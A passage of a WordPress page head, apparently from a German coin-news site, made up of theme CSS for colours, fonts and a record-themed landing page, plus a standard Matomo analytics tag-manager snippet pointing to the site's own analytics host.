    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
